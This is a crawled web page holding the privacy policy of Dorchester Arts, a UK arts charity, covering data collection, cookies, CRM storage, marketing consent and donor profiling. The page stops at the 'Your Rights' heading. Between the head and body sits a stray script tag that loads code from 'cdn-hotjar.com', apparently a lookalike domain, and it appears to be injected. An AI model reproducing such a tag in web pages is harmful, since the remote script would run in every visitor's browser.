

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dorchesterarts.org.uk/privacy-policy/
body_size: 13289
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	  <meta name="format-detection" content="telephone=no">
	  <link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" rel="stylesheet">
	<link href="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/css/bootstrap-4.3.1.css" rel="stylesheet">
	<link href="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/style.css" rel="stylesheet" type="text/css">
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - Dorchester Arts</title>
	<link rel="canonical" href="https://www.dorchesterarts.org.uk/privacy-policy/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - Dorchester Arts" />
	<meta property="og:description" content="As a valued friend of Dorchester Arts, we are committed to protecting your privacy and keeping your personal data safe. Privacy Policy Dorchester Arts is committed to protecting your privacy. We will use the information that we collect about you in accordance with the General Data Protection Regulations 2018 and the Privacy and Electronic Communications [&hellip;]" />
	<meta property="og:url" content="https://www.dorchesterarts.org.uk/privacy-policy/" />
	<meta property="og:site_name" content="Dorchester Arts" />
	<meta property="article:modified_time" content="2025-09-09T16:04:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dorchesterarts.org.uk/privacy-policy/","url":"https://www.dorchesterarts.org.uk/privacy-policy/","name":"Privacy Policy - Dorchester Arts","isPartOf":{"@id":"https://www.dorchesterarts.org.uk/#website"},"datePublished":"2019-09-18T05:44:28+00:00","dateModified":"2025-09-09T16:04:09+00:00","breadcrumb":{"@id":"https://www.dorchesterarts.org.uk/privacy-policy/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.dorchesterarts.org.uk/privacy-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dorchesterarts.org.uk/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dorchesterarts.org.uk/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://www.dorchesterarts.org.uk/#website","url":"https://www.dorchesterarts.org.uk/","name":"Dorchester Arts","description":"Involve, inspire &amp; entertain","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dorchesterarts.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dorchester Arts &raquo; Privacy Policy Comments Feed" href="https://www.dorchesterarts.org.uk/privacy-policy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dorchesterarts.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorchesterarts.org.uk%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dorchesterarts.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorchesterarts.org.uk%2Fprivacy-policy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.dorchesterarts.org.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='eme-jquery-ui-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery-ui-theme-smoothness-1.11.3/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-jquery-ui-autocomplete-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery.autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-jquery-select2-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/jquery-select2/select2-4.0.10/dist/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme_stylesheet-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/eme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eme-leaflet-css-css' href='https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/leaflet-1.5.1/leaflet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.dorchesterarts.org.uk/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/jquery-select2/select2-4.0.10/dist/js/select2.min.js?ver=2.1.43" id="eme-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXB442MJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dorchesterarts.org.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXB442MJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.dorchesterarts.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dorchesterarts.org.uk/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dorchesterarts.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dorchesterarts.org.uk/?p=3' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TQ9GXCF4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-14574 .entry-title {
display: none;
}		</style>
		  </head>
  <script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
  <body>
	  <header class="pt-4 pb-4">
		  <div class="container">
			  <div class="row"><div class="col text-center pb-3 topmenu"><a href="https://dorchesterarts.savoysystems.co.uk/DorchesterArts.dll/TSelectItems.waRegisterPrompt">Join our Mailing List</a> <span class="dot"></span> <a href="https://www.dorchesterarts.org.uk/supportus/">Support Us</a> <span class="dot"></span> <a href="https://www.dorchesterarts.org.uk/membership/">Membership</a> <span class="dot"></span> 01305 266926</div></div>
			  <div class="row"><div class="col-md-4"><a class="navbar-brand" href="https://www.dorchesterarts.org.uk"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/dorchester-arts.png" class="img-fluid" alt="Placeholder image"></a></div><div class="col-md-8">
			    <nav class="navbar navbar-expand-lg navbar-light bg-light transparent"> <a class="navbar-brand" href="#">&nbsp;</a>
			      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
			      <div class="collapse navbar-collapse" id="navbarSupportedContent1">
        <ul id="primary" class="navbar-nav ml-auto"><li class="search"><form role="search" method="get" id="searchform" action="https://www.dorchesterarts.org.uk/"><input type="text" placeholder="search" name="s" id="s" /><input type="submit" id="searchsubmit" value="Search" /></form></li><li id="menu-item-12055" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12055 nav-item"><a href="https://www.dorchesterarts.org.uk/" class="nav-link">Home</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432 nav-item"><a href="https://www.dorchesterarts.org.uk/whats-on/" class="nav-link">What’s On</a></li>
<li id="menu-item-12040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12040 nav-item"><a href="https://www.dorchesterarts.org.uk/your-visit/" class="nav-link">Your Visit</a></li>
<li id="menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19119 nav-item"><a href="https://www.dorchesterarts.org.uk/venue-and-room-hire/" class="nav-link">Venue and room hire</a></li>
<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966 nav-item"><a href="https://www.dorchesterarts.org.uk/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981 nav-item"><a href="https://www.dorchesterarts.org.uk/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-13750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13750 nav-item"><a href="https://www.dorchesterarts.org.uk/join-in/" class="nav-link">Join in</a></li>
<li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17786 nav-item"><a href="https://www.dorchesterarts.org.uk/wp-content/uploads/2025/12/DA_Brochure_Spring_2026_148x148_40pp_final-low-res-spreads.pdf" class="nav-link">Download our Spring 2026 brochure (pdf)</a></li>
<li id="menu-item-16679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16679 nav-item"><a href="https://www.dorchesterarts.org.uk/classes-and-events/" class="nav-link">Classes, Events and Societies</a></li>
<li id="menu-item-17819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17819 nav-item"><a href="https://www.dorchesterarts.org.uk/programming/" class="nav-link">Programming, Artist Development and Resources</a></li>
<li id="menu-item-19462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19462 nav-item"><a href="https://www.dorchesterarts.org.uk/catch-the-sun/" class="nav-link">Catch The Sun</a></li>
</ul>    </div>
		        </nav>
              </div></div>
		  </div>
		  </header>	  <main>
	    <article class="container">
						<div class="row mt-4"><div class="col"><h1><a href="https://www.dorchesterarts.org.uk/privacy-policy/">Privacy Policy</a></h1>
				
<p>As a valued friend of Dorchester Arts, we are committed to protecting your privacy and keeping your personal data safe.</p>



<p><strong>Privacy Policy</strong></p>



<p>Dorchester Arts is committed to protecting your privacy. We will use the information that we collect about you in accordance with the General Data Protection Regulations 2018 and the Privacy and Electronic Communications Regulations 2003.</p>



<p><strong>Who we are</strong></p>



<p>Dorchester Arts is an arts organisation supported by West Dorset District Council, Dorchester Town Council; individual donors and corporate sponsors, as well as receiving Box Office revenue.</p>



<p>Dorchester Arts is a Charity Registered in England and Wales (number 1015546) and a Company Limited by Guarantee (number 2752793).</p>



<p><strong>What information do we collect?</strong></p>



<p>You give us your information when you buy a ticket, sign up for one of our events, update your preferences on our website or make a donation online. We also keep your details when you sign up to receive email from us.</p>



<p>We maintain a record of your transaction history, but we never store your card number (although we may keep a note of the last four digits to help us identify transactions).</p>



<p>We keep a record of the emails we send you, and we may track whether you receive or open them so that we can make sure we are sending you the most relevant information. We may then track any subsequent actions online, such as buying a ticket, so that we can make sure our communications are working efficiently.</p>



<p>Like most websites, we receive and store certain details whenever you use the Dorchester Arts website.&nbsp; We use “cookies” to help us make our site – and the way you might use it – better. Cookies mean that a website will remember you and enable online transactions. It also helps us understand how you use our website, where we can make improvements and how best to tell our audiences about events they might be interested in.</p>



<p>We may also obtain personal information about you from other sources, such as if a family member or friend contacts us on your behalf. We may combine information you provide to us with information available from external sources in order to gain a better understanding of our audiences, visitors and supporters to improve our fundraising and marketing methods. This may include information found in the public domain such as Companies House, your biography on a work website or information that has been published in articles/ newspapers.</p>



<p><strong>Third party organisations</strong></p>



<p>Your information may be shared with us by independent fundraising sites such as JustGiving, Crowdfunder or Virgin Money Giving if you make a donation to Dorchester Arts, but only when you have indicated that you give your consent to hear from us. You should check their Privacy Policy when you provide your information to understand fully how they will process your data.</p>



<p><strong>Social Media</strong></p>



<p>We use social media to broadcast messages and updates about events and news. On occasion we may reply to comments or questions you make to us on social media platforms. You may also see adverts from us on social media that are tailored to your interests.</p>



<p>Depending on your settings, the privacy policies of social media and messaging services such as Facebook, LinkedIn or Twitter, may give third parties (such as Dorchester Arts) permission to access information from those accounts or services.</p>



<p><strong>How we keep your details safe and secure</strong></p>



<p>Your personal data will be held and processed on Dorchester Arts’ systems or systems managed by suppliers on behalf of Dorchester Arts. We maintain a customer relationship management (CRM) system to hold contact details and a record of your interactions with Dorchester Arts such as ticket purchases, donations, memberships, queries, complaints and attendance at special events. Where possible we aim to keep a single record for each customer.</p>



<p>Your data is always held securely. Access to customer information is strictly controlled. The CRM system can only be accessed by people who need it to perform their role. Certain data, for example some sensitive information, is additionally controlled and is only made visible to members of staff who have a reason to work with it.</p>



<p>We may need to disclose your details if required to the police, regulatory bodies or legal advisors.</p>



<p>We will only ever share your data in other circumstances if we have your explicit and informed consent.</p>



<p><strong>What we use your personal information for</strong></p>



<p>We aim to be clear when we collect your data and how we use it in a responsible way.</p>



<p>If you make a purchase, sign up for an event or give a donation we usually collect your name, contact details and your bank or credit card information if making a transaction (however this is not stored).&nbsp; Where it is appropriate (and you have the right to decline to give this information) we may also ask for your age, gender, and ethnicity. We use this data to provide you with the events, products, services or information you asked for, ensure we know how you prefer to be contacted, understand how we can improve our communications or events, administer your donation or to process Gift Aid.</p>



<p>When you register on our website, you can choose whether you would like to receive marketing and fundraising communications from Dorchester Arts by email or post. You can manage your preferences at any time by telling our Ticket Office team over the phone, in person or by email. We will not contact you for marketing and fundraising purposes unless one of these boxes is ticked. We will include opt-out instructions in any marketing or fundraising communications you receive from us.</p>



<p><strong>Giving you control</strong></p>



<p>With your consent, we will tell you about events, priority booking and information about our activities. Occasionally, we may include information in these communications from partner organisations or organisations who support us. You can tell us how you want to hear from us by telling our office team over the phone, in person or by email. You can opt out from these marketing communications at any time.</p>



<p>We do not sell personal details to third parties for any purpose.&nbsp; We will only share personal details for the purposes of marketing if you have given explicit consent for us to do this.&nbsp; If we run an event in partnership with another named organisation and your details need to be shared, these would then be protected by their privacy policy.</p>



<p>If you have opted out of marketing communications, we may still get in touch with you. For example, we may email you to give you important information about the events you’ve booked or to tell you about any changes.</p>



<p><strong>Dorchester Arts as a charity and how we respect our donors</strong></p>



<p>Dorchester Arts relies on charitable support to maintain our high-quality programme and to make this available to everyone.</p>



<p>You can opt in to receive information about supporting Dorchester Arts by telling our office team or our Development Manager over the phone, in person or by email. We will tell you about our current campaigns that we think are most relevant to you, ways that you can make a real difference to our programmes, and send you invitations to events.</p>



<p>We want to ensure our communications to our supporters are personal, relevant and timely and we want to give you an enhanced experience.&nbsp; We may analyse geographic, demographic and publicly available information relating to you in order to better understand your interests, to send you the most relevant communications and to give you an exceptional experience at our events by introducing you to artists or members of staff that we think you might enjoy meeting.</p>



<p>We feel that tailored and relevant communication is a priority and we constantly review this and listen to you to make sure we are getting this right.</p>



<p><strong>Third Parties</strong></p>



<p>We may share&nbsp;<em>anonymised</em>&nbsp;personal information with other organisations to analyse our audience development programmes, ticket sales and self-generated funding to understand the impact of the public investment made in Dorchester Arts.</p>



<p><strong>Sensitive information</strong></p>



<p>We may ask you to provide sensitive information, for example when you book for certain events or participate in some activities, or when you apply for a job. As with all the personal information we hold, sensitive information is held securely and restricted to those who need to use it. We will delete sensitive information when we no longer need it.</p>



<p><strong>Your Rights</strong></p>



<p>You have the following rights related to your personal data:</p>



